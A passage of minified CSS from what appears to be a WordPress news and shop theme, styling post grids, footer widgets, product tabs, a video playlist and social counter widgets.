.right-posts-wrapper .single-post .post-caption-wrapper{width:70%;padding-left:30px}.ultra-block-wrapper.layout-2 .right-posts-wrapper .single-post .post-caption-wrapper h3{font-size:16px;line-height:1.3;font-weight:600}.ultra-block-wrapper.layout-3 .block-content-wrapper .left-post-wrapper,.ultra-block-wrapper.layout-3 .block-content-wrapper .right-posts-wrapper{display:inline-block;vertical-align:top;margin:0 -2px}.ultra-block-wrapper.layout-3 .block-content-wrapper .left-post-wrapper{width:50%}.ultra-block-wrapper.layout-3 .block-content-wrapper .right-posts-wrapper{width:50%;padding-left:30px}.ultra-block-wrapper.layout-3 .right-posts-wrapper .single-post .post-thumb,.ultra-block-wrapper.layout-3 .right-posts-wrapper .single-post .post-caption-wrapper{display:inline-block;vertical-align:top;margin:0 -2px 20px}.ultra-block-wrapper.layout-3 .right-posts-wrapper .single-post .post-thumb{width:35%}.ultra-block-wrapper.layout-3 .right-posts-wrapper .single-post .post-caption-wrapper{width:65%;padding-left:20px}.ultra-block-wrapper.layout-3 .right-posts-wrapper .single-post .post-caption-wrapper h3{font-size:16px;line-height:1.2;font-weight:600;margin-bottom:5px}.ultra-block-wrapper.multi-cat-tab1 .left-post-wrapper,.ultra-block-wrapper.multi-cat-tab1 .right-posts-wrapper{float:left}.ultra-block-wrapper.multi-cat-tab1 .left-post-wrapper{width:60% !important}.ultra-block-wrapper.multi-cat-tab1 .right-posts-wrapper{width:40% !important;padding-left:40px}.ultra-block-wrapper.multi-cat-tab1 .right-posts-wrapper .single-post,.ultra-block-wrapper.multi-cat-tab1 .right-posts-wrapper .single-post .post-thumb{width:100%;margin:0;position:relative}.ultra-block-wrapper.multi-cat-tab1 .right-posts-wrapper .single-post .post-thumb h3{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0);width:100%;padding:15px;position:absolute;bottom:0;left:0;right:0;text-align:center;color:#fff}.ultra-block-wrapper.multi-cat-tab1 .right-posts-wrapper .single-post .post-thumb h3{margin-bottom:0;font-weight:400;font-size:15px}.ultra-block-wrapper.multi-cat-tab1.layout-2 .block-content-wrapper .left-post-wrapper .single-post{width:100%;padding:0}.ultra-block-wrapper.multi-cat-tab1.layout-2 .left-post-wrapper{width:65%;float:right}.ultra-block-wrapper.multi-cat-tab1.layout-2 .right-posts-wrapper{width:35%;padding-left:0;padding-right:40px}.ultra-block-wrapper.multi-cat-tab1.layout-2 .right-posts-wrapper .single-post{padding-right:0;margin-bottom:30px}.ultra-block-wrapper.multi-cat-tab1.layout-2 .right-posts-wrapper .single-post:nth-child(even){padding-left:0}.ultra-block-wrapper.multi-cat-tab1.layout-3 .block-content-wrapper .right-posts-wrapper,.ultra-block-wrapper.multi-cat-tab1.layout-3 .block-content-wrapper .left-post-wrapper{width:100% !important}.ultra-block-wrapper.multi-cat-tab1.layout-3 .block-content-wrapper .left-post-wrapper{margin-bottom:30px}.ultra-block-wrapper.multi-cat-tab1.layout-3 .block-content-wrapper .right-posts-wrapper{padding-left:0}.ultra-block-wrapper.multi-cat-tab1.layout-3 .right-posts-wrapper .single-post{float:left;width:48%;margin-left:2%}.ultra-block-wrapper.multi-cat-tab1.layout-3 .right-posts-wrapper{margin-left:-2%}.ultra-block-wrapper.single-cat1.layout-1 .left-post-wrapper,.ultra-block-wrapper.single-cat1.layout-1 .right-posts-wrapper,.ultra-block-wrapper.single-cat1.layout-2 .left-post-wrapper,.ultra-block-wrapper.single-cat1.layout-2 .right-posts-wrapper{float:left;width:50%}.ultra-block-wrapper.single-cat1.layout-1 .left-post-wrapper,.ultra-block-wrapper.single-cat1.layout-2 .left-post-wrapper{padding-right:20px}.ultra-block-wrapper.single-cat1.layout-1 .right-posts-wrapper,.ultra-block-wrapper.single-cat1.layout-2 .right-posts-wrapper{padding-left:20px}.ultra-block-wrapper.single-cat1.layout-1 .right-posts-wrapper .post-thumb,.ultra-block-wrapper.single-cat1.layout-1 .right-posts-wrapper .post-wrapper,.ultra-block-wrapper.single-cat1.layout-2 .right-posts-wrapper .post-thumb,.ultra-block-wrapper.single-cat1.layout-2 .right-posts-wrapper .post-wrapper{float:left}.ultra-block-wrapper.single-cat1.layout-1 .right-posts-wrapper .post-thumb,.ultra-block-wrapper.single-cat1.layout-2 .right-posts-wrapper .post-thumb{width:35%;margin:0}.ultra-block-wrapper.single-cat1.layout-1 .right-posts-wrapper .post-wrapper,.ultra-block-wrapper.single-cat1.layout-2 .right-posts-wrapper .post-wrapper{width:65%;padding-left:20px;margin:0}.ultra-block-wrapper.single-cat1.layout-1 .right-posts-wrapper .post-wrapper h3{font-size:16px;font-weight:600}.ultra-block-wrapper.single-cat1.layout-1 .right-posts-wrapper .single-post{margin-bottom:25px}.ultra-block-wrapper.single-cat1.layout-1 .right-posts-wrapper .single-post:last-child{margin-bottom:0}.ultra-block-wrapper.single-cat1.layout-2 .right-posts-wrapper .single-post{width:100% !important;padding-right:0;margin-bottom:20px}.ultra-block-wrapper.single-cat1.layout-2 .right-posts-wrapper .single-post:nth-child(even){padding-left:0}.ultra-block-wrapper.single-cat1.layout-2 .right-posts-wrapper .post-wrapper .post-caption-wrapper{width:100%;padding-left:0}.ultra-block-wrapper.single-cat1.layout-2 .right-posts-wrapper{float:left;padding-left:0;padding-right:20px}.ultra-block-wrapper.single-cat1.layout-2 .left-post-wrapper{float:right;padding-left:20px;padding-right:0}.ultra-block-wrapper.single-cat1.layout-3 .left-post-wrapper .post-thumb,.ultra-block-wrapper.single-cat1.layout-3 .left-post-wrapper .post-wrapper{width:50%;float:left}.ultra-block-wrapper.single-cat1.layout-3 .left-post-wrapper .post-thumb{margin-bottom:0}.ultra-block-wrapper.single-cat1.layout-3 .left-post-wrapper .post-wrapper{padding-left:30px}.ultra-block-wrapper.single-cat1.layout-3 .left-post-wrapper .single-post{margin-bottom:40px}.ultra-block-wrapper.single-cat1.layout-3 .right-posts-wrapper .single-post{display:inline-block;vertical-align:top;width:50%;margin:0 -2px;padding-right:20px}.ultra-block-wrapper.single-cat1.layout-3 .right-posts-wrapper .single-post:nth-child(even){padding-right:0;padding-left:20px}.ultra-block-wrapper.single-cat1.layout-3 .right-posts-wrapper .single-post .post-thumb{float:left}.ultra-block-wrapper.single-cat1.layout-3 .right-posts-wrapper .single-post .post-wrapper{width:65%;padding-left:20px;float:left}.ultra-block-wrapper.single-cat1.layout-3 .right-posts-wrapper .single-post .post-wrapper .post-caption-wrapper{width:100%;padding-left:0}.ultra-block-wrapper .single-post .post-content-wrapper .post-content a.block-list-more,a.ultra-archive-more{display:inline-block;padding:8px 10px;background:#e54e54;border:1px solid #e54e54;color:#fff;line-height:1.2;font-size:14px}.ultra-block-wrapper .single-post .post-content-wrapper .post-content a.block-list-more:hover,a.ultra-archive-more:hover{background:0 0;color:#e54e54}.ultra-block-wrapper.grid-post-list.layout-1 .single-post{float:left;width:30%;margin-left:3.33%;margin-bottom:20px}.ultra-block-wrapper.grid-post-list.layout-1.col-3 .single-post:nth-child(3n+1){clear:both}.ultra-block-wrapper.grid-post-list.layout-1.col-2 .single-post:nth-child(2n+1){clear:both}.ultra-block-wrapper.grid-post-list.layout-2 .single-post{float:left;width:47%;margin-left:3%;margin-bottom:40px}.ultra-block-wrapper.grid-post-list.layout-2 .grid-posts-wrap{margin-left:-3%}.ultra-block-wrapper.grid-post-list.layout-2 .single-post:nth-child(2n+1){clear:both}.ultra-block-wrapper.grid-post-list.layout-2 .post-content-wrapper{width:90%;background:#fff;box-shadow:0px 5px 4px #ccc;padding:19px;margin:-70px auto 0;z-index:999;position:relative}.ultra-block-wrapper.grid-post-list.layout-3 .single-post{float:left;width:30%;margin-left:3.33%;margin-bottom:40px;position:relative}.ultra-block-wrapper.grid-post-list.layout-3 .grid-posts-wrap{margin-left:-3.33%}.ultra-block-wrapper.grid-post-list.layout-3 .single-post .post-thumb .cat-links{bottom:auto;top:15px;left:15px;padding:3px 10px;background:#e54e54;color:#fff;text-transform:uppercase;font-size:10px}.ultra-block-wrapper.grid-post-list.layout-3 .post-meta{display:none}.ultra-block-wrapper.grid-post-list.layout-3 .single-post .post-thumb{margin-bottom:0}.ultra-block-wrapper.grid-post-list.layout-3 .post-content-wrapper{position:absolute;width:100%;bottom:0;padding:10px;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}.ultra-block-wrapper.grid-post-list.layout-3 .post-content-wrapper h3{margin-bottom:0;font-size:18px;color:#fff}.ultra-block-wrapper.grid-post-list.layout-3 .post-content-wrapper h3 a{color:#fff}.ultra-block-wrapper.grid-post-list.layout-3 .post-content-wrapper h3 a:hover{color:#e54e54}.ultra-block-wrapper.grid-post-list.col-1 .single-post{width:100%;margin-left:0}.ultra-block-wrapper.grid-post-list.layout-1 .grid-posts-wrap{margin-left:-3.33%}.ultra-block-wrapper.grid-post-list .single-post .post-content-wrapper h3{margin-bottom:10px;font-weight:600;font-size:18px}.ultra-block-wrapper.grid-post-list.col-1 .grid-posts-wrap{margin-left:0}.ultra-block-wrapper.grid-post-list.col-2 .single-post{width:46%;margin-left:4%}.ultra-block-wrapper.grid-post-list.col-2 .grid-posts-wrap{margin-left:-4%}.ultra-block-wrapper.grid-post-list.col-3.layout-2 .single-post{float:left;width:30%;margin-left:3.33%;margin-bottom:40px;position:relative}.ultra-block-wrapper.grid-post-list.col-3.layout-2 .grid-posts-wrap{margin-left:-3%}.ultra-block-wrapper.grid-post-list.col-3.layout-2 .single-post:nth-child(2n+1){clear:none !important}.ultra-archive-full{margin-bottom:50px}.ultra-block-wrapper .ultra-num-pag{text-align:left;float:left;margin-top:26px}.ultra-block-wrapper .pagination-info{float:right;margin-top:30px}.ultra-block-wrapper .ultra-num-pag .page-numbers,.nav-links span,.nav-links>a{display:inline-block;width:35px;height:35px;border:1px solid #ccc;color:#333;line-height:35px;transition:all ease .3s;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;margin:0 7px 0 0;text-align:center}.nav-links span,.nav-links>a{width:auto;padding:8px 12px;height:auto;line-height:1}.ultra-block-wrapper .ultra-num-pag .page-numbers.current,.ultra-block-wrapper .ultra-num-pag .page-numbers:hover,.nav-links span.current,.nav-links a:hover{background:#e54e54;color:#fff;border:1px solid #e54e54}.site-footer{background:#1c1d1f;font-size:14px;margin-top:10px}.site-footer.top-disable{padding-top:0}.site-footer .ultra-middle-footer{background:#18191b}.site-footer .ultra-bottom-footer{background:#141414;padding:20px 0;font-size:14px}.site-footer .ultra-bottom-footer .footer-left{float:left;color:#fff}.site-footer .ultra-bottom-footer .footer-left a{color:#e54e54;position:relative}.site-footer .ultra-bottom-footer .footer-left a:after{content:"";height:1px;width:0;background:#e54e54;position:absolute;left:0;bottom:0;opacity:.5;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}.site-footer .ultra-bottom-footer .footer-left a:hover:after{width:100%}.ultra-bottom-footer.text-center .footer-left{float:none;text-align:center}.site-footer .ultra-bottom-footer .footer-left a:hover{color:#fff}.site-footer .ultra-bottom-footer .footer-right{float:right}.site-footer .ultra-bottom-footer .footer-right ul li{display:inline-block;margin-left:10px}.site-footer .ultra-bottom-footer .footer-right ul li a{color:#fff;font-size:13px}.site-footer .ultra-bottom-footer .footer-right ul li a:hover{color:#e54e54}.site-footer .ultra-middle-footer{padding:65px 0}.site-footer h3.footer-title{font-size:20px}.site-footer .ultra-middle-footer .footer-logo,.site-footer .ultra-middle-footer .footer-about,.site-footer .ultra-middle-footer .footer-social{float:left;width:25%}.site-footer .ultra-middle-footer .footer-social{color:#fff}.site-footer .ultra-middle-footer .footer-about{width:50%;padding:0 25px;color:#fff}.site-footer h2.widget-title{font-size:18px;text-transform:capitalize;color:#fff;padding-bottom:10px;border-bottom:1px solid #eee;margin-bottom:25px}.site-footer .ultra-middle-footer .footer-social ul li{font-size:16px;display:inline-block;vertical-align:middle;margin-right:15px;border:1px solid;padding:4px 7px;height:35px;width:35px;text-align:center;line-height:1.5}.site-footer .ultra-middle-footer .footer-social ul li a{color:#fff}.site-footer .ultra-middle-footer .footer-social ul li a:hover{color:#e54e54}.site-footer.is_bg .ultra-bottom-footer{margin-top:20px;border-top:1px solid #eee}.site-footer.top-disable .ultra-middle-footer{padding:35px 0 50px}.site-footer .footer-widgets-wrap .block{float:left;margin-top:20px}.site-footer .footer-widgets-wrap.col-4 .block{width:23%;margin-left:2%}.site-footer .footer-widgets-wrap.col-4{margin-left:-2%}.site-footer .footer-widgets-wrap.col-3 .block{width:30%;margin-left:3.33%}.site-footer .footer-widgets-wrap.col-3{margin-left:-3.33%}.site-footer .footer-widgets-wrap.col-2 .block{width:48%;margin-left:2%}.site-footer .footer-widgets-wrap.col-2{margin-left:-2%}.site-footer .footer-widgets-wrap.col-1{width:100%}.site-footer .widget_categories li a,.site-footer .widget_categories li,.site-footer .widget_ultra_seven_posts_list .post-caption h3 a{color:#fff;float:none}.site-footer .footer-widget ul li a,.site-footer .footer-widget ul li:before,.site-footer .footer-widget ul li{color:#fff;transition:all ease .3s;-webkit-transition:all ease .3s}.site-footer .widget_rss a.rsswidget,.site-footer #calendar_wrap,.site-footer #calendar_wrap a{color:#fff}.site-footer .widget_rss a.rsswidget{margin-left:5px}.site-footer .rsswidget,.site-footer .textwidget{color:#fff}.site-footer .widget_categories li{text-align:left !important}.site-footer .widget_ultra_seven_posts_list .post-caption h3{font-size:15px;font-weight:600;margin-bottom:5px}.site-footer .widget_ultra_seven_posts_list .post-caption .post-meta>span{font-size:12px !important}.site-footer .widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .post-caption .post-meta>span,.site-footer .widget_ultra_seven_posts_list .post-list-wraper.layout-2 .single-post .post-caption .post-meta>span,.site-footer .widget_ultra_seven_posts_list .post-list-wraper.layout-3 .single-post .post-caption .post-meta>span{border-left:0}.site-footer .widget_ultra_seven_posts_list .post-caption .post-meta span a{color:#ffff}.site-footer .widget_categories li{text-align:right;padding-bottom:12px;margin-bottom:10px;border-bottom:1px dotted #eee}.widget_categories li a{text-align:left;display:inline-block;float:left}.site-footer .footer-widgets-wrap .ultra-posts-wrap .single-post{margin-bottom:0}.site-footer .footer-widgets-wrap .ultra-posts-wrap .single-post:last-child{margin-bottom:0}.site-footer .footer-widgets-wrap .post-thumb,.site-footer .footer-widgets-wrap .post-caption{float:left}.site-footer .footer-widgets-wrap .post-thumb{width:40%}.site-footer .footer-widgets-wrap .post-caption{padding-left:20px;width:60%}.ultra-block-wrapper.latest-posts .single-post-large{position:relative}.ultra-block-wrapper.latest-posts .single-post-large .post-content-wrapper{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}.ultra-block-wrapper.latest-posts .single-post-large .post-content-wrapper{position:absolute;bottom:0;left:0;right:0;padding:25px 20px;z-index:999}.ultra-block-wrapper.latest-posts .single-post-large .post-thumb a{display:block}.ultra-block-wrapper.latest-posts .single-post-large .post-content-wrapper{color:#fff}.ultra-block-wrapper.latest-posts .single-post-large .post-content-wrapper h3{font-size:26px;font-weight:600;letter-spacing:1px;margin-bottom:5px}.ultra-block-wrapper.latest-posts .single-post-large .post-content-wrapper h3 a{color:#fff}.ultra-block-wrapper.latest-posts .single-post-large .post-content-wrapper h3 a:hover{color:#e54e54}.ultra-block-wrapper.latest-posts .single-post-large .post-meta>span{margin-right:15px;font-size:14px;text-transform:capitalize}.ultra-block-wrapper.latest-posts .single-post-large .post-meta span a{color:#fff}.ultra-block-wrapper.latest-posts .single-post .post-thumb,.ultra-block-wrapper.latest-posts .single-post .post-content-wrapper{float:left}.ultra-block-wrapper.latest-posts .single-post .post-thumb{width:30%;margin-bottom:0}.ultra-block-wrapper.latest-posts .single-post .post-content-wrapper{width:70%;padding-left:30px}.ultra-block-wrapper.latest-posts .single-post .post-content-wrapper h3{margin-bottom:5px;text-transform:capitalize}.ultra-block-wrapper.latest-posts .single-post-large,.ultra-block-wrapper.latest-posts .single-post{margin-bottom:35px}.ultra-block-wrapper.latest-posts.layout-2 .single-post.right-reverse .post-thumb{float:right}.ultra-block-wrapper.latest-posts.layout-2 .single-post.right-reverse .post-content-wrapper{padding-left:0;padding-right:30px}.ultra-block-wrapper.woo-tab-slider .ultra-container{position:relative}.ultra-block-wrapper.woo-tab-slider .ultra-tabs{display:block;padding-bottom:15px;border-bottom:2px solid #ccc;margin-bottom:30px}.ultra-block-wrapper.woo-tab-slider .ultra-tabs ul li{display:inline-block;vertical-align:middle;margin-right:10px;text-transform:capitalize;font-weight:700;border-right:2px solid #6b6b6b;line-height:1;padding-right:14px}.ultra-block-wrapper.woo-tab-slider .ultra-tabs ul li.active a{color:#e54e54}.ultra-block-wrapper.woo-tab-slider .ultra-tabs ul li:last-child{border-right:0}.ultra-tab-content .tabs-product-area ul li .item-img,ul.products li .item-img{position:relative;margin-bottom:10px;overflow:hidden}.ultra-tab-content .tabs-product-area ul li .item-img:before,ul.products li .item-img:before{content:'';position:absolute;background:rgba(0,0,0,.4);left:0;top:0;height:100%;right:0;opacity:0;visibility:hidden;transition:all ease .7s;-webkit-transition:all ease .7s;-ms-transition:all ease .7s;z-index:-1}.ultra-tab-content .tabs-product-area ul li .item-img:hover:before,ul.products li .item-img:hover:before{opacity:1;visibility:visible;z-index:9}.ultra-tab-content .tabs-product-area ul li .item-img .new-label,.ultra-tab-content .tabs-product-area ul li .item-img .box-hover-home,ul.products li .item-img .new-label,ul.products li .item-img .box-hover-home{position:absolute}.ultra-tab-content .tabs-product-area ul li .item-img .new-label,ul.products li .item-img .new-label{background:#86d270;color:#fff;width:50px;height:20px;line-height:20px;text-align:center;font-size:13px;top:0;left:0}.ultra-tab-content .tabs-product-area ul li .item-img .box-hover-home,ul.products li .item-img .box-hover-home{width:100%;left:0;bottom:-100%;transition:all ease .7s;-webkit-transition:all ease .7s;-ms-transition:all ease .7s}.ultra-tab-content .tabs-product-area ul li .item-img:hover .box-hover-home,ul.products li .item-img:hover .box-hover-home{bottom:20px;z-index:99}.ultra-tab-content .tabs-product-area ul li .item-img .box-hover-home ul.add-to-links,ul.products li .item-img:hover .box-hover-home ul.add-to-links{width:100%;text-align:center}.ultra-tab-content .tabs-product-area ul li .item-img .box-hover-home ul.add-to-links li,ul.products li .item-img:hover .box-hover-home ul.add-to-links li{display:inline-block;vertical-align:middle}.ultra-tab-content .tabs-product-area ul li .item-img .box-hover-home ul.add-to-links li a,ul.products li .item-img:hover .box-hover-home ul.add-to-links li a{position:relative;width:40px;height:40px;border:1px solid #fff;color:#fff;display:block;font-size:0;line-height:36px;text-align:center;border-radius:0;-webkit-border-radius:0;background:0 0}.ultra-tab-content .tabs-product-area ul li .item-img .box-hover-home ul.add-to-links li a.added,ul.products li .item-img:hover .box-hover-home ul.add-to-links li a.added{display:none}.ultra-tab-content .tabs-product-area ul li .item-img .box-hover-home ul.add-to-links li a:hover,ul.products li .item-img:hover .box-hover-home ul.add-to-links li a:hover{background:rgba(255,255,255,.6);color:#000}.ultra-tab-content .tabs-product-area ul li .item-img .box-hover-home ul.add-to-links li a:before,ul.products li .item-img:hover .box-hover-home ul.add-to-links li a:before,.item-img .box-hover-home ul.add-to-links li a.add_to_wishlist:before,.item-img .box-hover-home ul.add-to-links li a.link-wishlist:before{position:absolute;content:'';font-family:FontAwesome;font-size:16px}.ultra-tab-content .tabs-product-area ul li .item-img .box-hover-home ul.add-to-links li a.added_to_cart:before,ul.products li .item-img:hover .box-hover-home ul.add-to-links li a.added_to_cart:before,.item-img .box-hover-home ul.add-to-links li a.link-wishlist:before{content:'\f00c' !important;left:11px}.ultra-tab-content .tabs-product-area ul li .item-img .box-hover-home ul.add-to-links li a.add_to_cart_button:before,ul.products li .item-img:hover .box-hover-home ul.add-to-links li a.add_to_cart_button:before{content:'\f07a';left:11px}.item-img .box-hover-home ul.add-to-links li a.add_to_wishlist:before{content:'\f004' !important;left:12px !important}.ultra-tab-content .tabs-product-area ul li .block-item-title h3,ul.products li .block-item-title h3 a{text-transform:capitalize;font-weight:600;margin-bottom:5px}.product .item-title-wrapp{text-align:center}ul.products li .block-item-title h3 a{font-size:18px}ul.products li .block-item-title h3{margin-top:0 !important}.ultra-tab-content .tabs-product-area ul li .price del,.ultra-tab-content .tabs-product-area ul li .price ins,ul.products li .price del,ul.products li .price ins{background:0 0;margin-right:7px;color:#a9a8a8 !important}ul.products li .price del,ul.products li .price ins{font-size:16px !important}.block-title-wrap{position:absolute;right:15px;z-index:9999}.ultra_sevenAction .ultra-lSPrev,.ultra_sevenAction .ultra-lSNext{width:30px;height:30px;border:1px solid #ccc;display:inline-block;position:relative;line-height:26px;cursor:pointer}.ultra_sevenAction .ultra-lSPrev:before,.ultra_sevenAction .ultra-lSNext:before{content:'';position:absolute;font-family:FontAwesome;font-size:18px;color:#000}.ultra_sevenAction .ultra-lSPrev:before{content:'\f104';left:10px}.ultra_sevenAction .ultra-lSNext:before{content:'\f105';right:10px}.ultra-block-wrapper.youtube-video .youtube-inner-wrapper{padding:15px;background:#000}.ultra-block-wrapper.youtube-video .youtube-inner-wrapper #video-placeholder,.ultra-block-wrapper.youtube-video .youtube-inner-wrapper .video-list-wrapper{display:inline-block;vertical-align:top;margin:0 -2px}.ultra-block-wrapper.youtube-video .youtube-inner-wrapper #video-placeholder{width:70%}.ultra-block-wrapper.youtube-video .youtube-inner-wrapper .video-list-wrapper{width:30%;background:#000;overflow-y:auto;height:420px}.ultra-block-wrapper.youtube-video .youtube-inner-wrapper .video-list-wrapper::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);border-radius:10px;background-color:#a29c9c}.ultra-block-wrapper.youtube-video .youtube-inner-wrapper .video-list-wrapper::-webkit-scrollbar{width:9px;background-color:#615e5e}.ultra-block-wrapper.youtube-video .youtube-inner-wrapper .video-list-wrapper::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);background-color:#555}.ultra-block-wrapper.youtube-video .video-list-wrapper .video-controls{background:#e54e54;color:#fff;padding:5px;position:relative}.ultra-block-wrapper.youtube-video .video-list-wrapper .video-controls .curVideo-time{bottom:4px;right:5px;font-size:11px;position:absolute}.ultra-block-wrapper.youtube-video .video-list-wrapper .video-controls .controller,.ultra-block-wrapper.youtube-video .video-list-wrapper .video-controls .curVideo-info{float:left;color:#fff}.ultra-block-wrapper.youtube-video .video-list-wrapper .video-controls .controller{width:50px;text-align:center;line-height:70px;font-size:22px}.ultra-block-wrapper.youtube-video .video-list-wrapper .video-controls .curVideo-info{width:calc(100% - 100px);width:-webkit-calc(100% - 100px);width:-ms-calc(100% - 100px);font-size:13px;padding:15px 0}.ultra-block-wrapper.youtube-video .video-list-wrapper .single-list-wrapper{background:#000;width:100%;height:340px}.ultra-block-wrapper.youtube-video .video-list-wrapper .single-list-wrapper .list-thumb{padding:0 15px;position:relative}.ultra-block-wrapper.youtube-video .video-list-wrapper .single-list-wrapper .list-thumb:last-child{margin-bottom:0}.ultra-block-wrapper.youtube-video .video-list-wrapper .single-list-wrapper .list-thumb-figure,.ultra-block-wrapper.youtube-video .video-list-wrapper .single-list-wrapper .list-thumb-details{float:left}.ultra-block-wrapper.youtube-video .video-list-wrapper .single-list-wrapper .list-thumb-figure{width:35%}.ultra-block-wrapper.youtube-video .video-list-wrapper .single-list-wrapper .list-thumb-details{width:65%;padding-left:10px;color:#fff;font-size:11px;padding-top:10px}.ultra-block-wrapper.youtube-video .video-list-wrapper .single-list-wrapper .list-thumb.now-playing{background:#141415}.ultra-block-wrapper.youtube-video .video-list-wrapper .single-list-wrapper .list-thumb.now-playing:before{content:'';position:absolute;height:72px;width:3px;left:0;top:0;background:#e54e54;z-index:999}.ultra-block-wrapper.video-cat-tab{padding:60px 0;position:relative;margin-top:0 !important}.ultra-block-wrapper.video-cat-tab:before{position:absolute;content:'';background:rgba(0,0,0,.8);top:0;left:0;width:100%;height:100%;z-index:1;display:block}.ultra-block-wrapper.video-cat-tab .ultra-container{position:relative;z-index:999}.ultra-block-wrapper.video-cat-tab .video-cat-content .left-wrap,.ultra-block-wrapper.video-cat-tab .video-cat-content .middle-wrap,.ultra-block-wrapper.video-cat-tab .video-cat-content .right-wrap{float:left}.ultra-block-wrapper.video-cat-tab .video-cat-content .left-wrap,.ultra-block-wrapper.video-cat-tab .video-cat-content .right-wrap{width:23%}.ultra-block-wrapper.video-cat-tab .video-cat-content .middle-wrap{width:54%;padding:0 30px}.ultra-block-wrapper.video-cat-tab .video-cat-tabs{float:right}.ultra-block-wrapper.video-cat-tab .video-cat-tabs ul li{display:inline-block;margin-left:30px}.ultra-block-wrapper.video-cat-tab .video-cat-tabs ul li a{color:#fff;padding:0;display:block}.ultra-block-wrapper.video-cat-tab .video-cat-tabs ul li.active a{color:#e54e54}.ultra-block-wrapper.video-cat-tab .video-cat-tabs ul li a:hover{color:#e54e54}.ultra-block-wrapper.video-cat-tab .single-post .post-thumb{position:relative}span.post-format-icon{position:absolute;top:20px;left:20px;color:#fff;background:#dd2627;border-radius:100%;width:30px;display:inline-block;height:30px;text-align:center;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}span.post-format-icon.arrow_triangle-right_alt2{font-size:20px}span.post-format-icon.gallery-icon:before{content:'\f1c5';position:absolute;font-family:FontAwesome;font-size:15px;color:#fff;background:rgba(0,0,0,.5);padding:6px;line-height:1}span.post-format-icon.video-icon:before{content:'\f144';position:absolute;font-family:FontAwesome;font-size:15px;color:#fff;background:rgba(0,0,0,.5);padding:6px;line-height:1}span.post-format-icon.audio-icon:before{content:'\f001';position:absolute;font-family:FontAwesome;font-size:15px;color:#fff;background:rgba(0,0,0,.5);padding:6px;line-height:1}.ultra-block-wrapper.video-cat-tab .single-post .post-content-wrapper h3 a{color:#fff}.ultra-block-wrapper.video-cat-tab .single-post .post-content-wrapper h3 a:hover{color:#e54e54}.ultra-block-wrapper.video-cat-tab .video-cat-content .left-wrap .post-content-wrapper h3,.ultra-block-wrapper.video-cat-tab .video-cat-content .right-wrap .post-content-wrapper h3{font-size:14px;font-weight:600;margin-bottom:5px}.ultra-block-wrapper.video-cat-tab .single-post .post-caption-wrapper .post-meta span>a,.ultra-block-wrapper.video-cat-tab .single-post .post-content-wrapper .post-meta span>a{color:#cecece}.ultra-block-wrapper.video-cat-tab .single-post .post-caption-wrapper .post-meta span>a:hover,.ultra-block-wrapper.video-cat-tab .single-post .post-content-wrapper .post-meta span>a:hover{color:#e54e54}.ultra-block-wrapper.video-cat-tab .video-cat-content .left-wrap .single-post,.ultra-block-wrapper.video-cat-tab .video-cat-content .right-wrap .single-post{margin-bottom:30px}.ultra-block-wrapper.video-cat-tab .video-cat-content .left-wrap .single-post:last-child,.ultra-block-wrapper.video-cat-tab .video-cat-content .right-wrap .single-post:last-child{margin-bottom:0}.is-sidebar .primary,.with-sidebar .primary{width:70%;float:left}.secondary{float:left;width:30%;padding-left:30px}.nosidebar .primary{width:100%}.leftsidebar .primary{float:right}.leftsidebar .secondary{padding-left:0;padding-right:30px}h2.widget-title{font-size:20px;text-transform:capitalize;color:#333;padding:4px 0;border-bottom:1px solid #ccc;margin-bottom:20px;position:relative;font-weight:200}h2.widget-title:before{position:absolute;content:'';width:45px;height:3px;border-radius:4px;-webkit-border-radius:4px;background:#e54e54;left:0;bottom:-2px}.widget{margin-bottom:30px}.footer-widget .widget{margin-bottom:15px}.home .secondary .widget:first-child{margin-top:-8px}.widget:last-child{margin-bottom:0}.widget_ultra_social_counters .ultra-social-followers.theme1 li,.widget_ultra_social_counters .ultra-social-followers.theme2 li{margin-bottom:20px}.widget_ultra_social_counters .ultra-social-followers.theme1 li:last-child,.widget_ultra_social_counters .ultra-social-followers.theme2 li:last-child{margin-bottom:0}.widget_ultra_social_counters .ultra-social-followers.theme1 li a i,.widget_ultra_social_counters .ultra-social-followers.theme1 li a span,.widget_ultra_social_counters .ultra-social-followers.theme2 li a i,.widget_ultra_social_counters .ultra-social-followers.theme2 li a span{display:inline-block;vertical-align:middle;margin-right:10px}.widget_ultra_social_counters .ultra-social-followers.theme1 li a span{font-weight:700}.widget_ultra_social_counters .ultra-social-followers.theme1 li a span.like,.widget_ultra_social_counters .ultra-social-followers.theme2 li a span.like{float:right;margin-right:0;padding:15px 0;text-transform:uppercase}.widget_ultra_social_counters .ultra-social-followers.theme2 li a span.like{padding:4px;text-transform:capitalize}.widget_ultra_social_counters .ultra-social-followers.theme1 li a i{height:50px;width:50px;line-height:50px;color:#fff;font-size:25px;text-align:center}.widget_ultra_social_counters .ultra-social-followers.theme2 li{padding:10px}.widget_ultra_social_counters .ultra-social-followers.theme2 li a,.widget_ultra_social_counters .ultra-social-followers.theme3 li a{color:#fff;font-weight:600}.widget_ultra_social_counters .ultra-social-followers.theme1 li a i,.widget_ultra_social_counters 